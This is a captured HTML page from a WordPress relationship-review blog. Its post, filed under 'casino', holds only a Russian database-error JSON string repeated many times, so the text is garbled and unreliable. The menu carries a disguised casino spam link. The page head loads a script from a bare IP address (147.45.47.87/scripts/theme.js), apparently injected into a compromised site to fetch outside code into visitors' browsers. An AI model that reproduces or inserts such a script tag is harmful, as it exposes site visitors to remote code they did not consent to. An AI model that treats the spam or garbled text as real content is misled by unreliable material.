

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/
body_size: 9774
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>{&quot;detail&quot;:[{&quot;order&quot;:1009,&quot;description&quot;:&quot;Ошибка Записи Данных В БД&quot;}] - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="{&quot;detail&quot;:[{&quot;order&quot;:1009,&quot;description&quot;:&quot;Ошибка Записи Данных В БД&quot;}] - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} Content {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2023-01-11T12:14:22+00:00" />
	<meta property="article:modified_time" content="2024-06-07T00:10:18+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]","datePublished":"2023-01-11T12:14:22+00:00","dateModified":"2024-06-07T00:10:18+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/"},"wordCount":2430,"articleSection":["casino"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/","url":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/","name":"{\"detail\":[{\"order\":1009,\"description\":\"Ошибка Записи Данных В БД\"}] - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2023-01-11T12:14:22+00:00","dateModified":"2024-06-07T00:10:18+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}] Comments Feed" href="http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fdetailorder1009descriptionoshibka-zapisi-dannyh-v-bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fdetailorder1009descriptionoshibka-zapisi-dannyh-v-bd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/1774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=1774' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1774 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1774" class="post-1774 post type-post status-publish format-standard hentry category-casino">
	<header class="entry-header">
		<h1 class="entry-title">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/" title="January 11, 2023" rel="bookmark">Jan<b>11</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</p>
<h1>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-1">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-2">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-3">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-4">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-5">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-6">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
